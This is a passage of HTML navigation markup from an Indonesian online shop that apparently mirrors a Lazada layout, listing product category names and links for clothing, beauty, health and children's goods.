                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.maisonni.com/index.htmlcekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.maisonni.com/index.htmlpakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlsyal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.maisonni.com/index.htmlsuspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.maisonni.com/index.htmltas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.maisonni.com/index.htmltas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.maisonni.com/index.htmltas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://www.maisonni.com/index.htmlfashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.maisonni.com/index.htmlshop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.maisonni.com/index.htmlshop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.maisonni.com/index.htmlkoper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlpembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.maisonni.com/index.htmlbeli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlmakeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.maisonni.com/index.htmlbeli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.maisonni.com/index.htmlbeli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.maisonni.com/index.htmlmultivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.maisonni.com/index.htmlperban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.maisonni.com/index.htmltes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.maisonni.com/index.htmlkesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.maisonni.com/index.htmlkesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
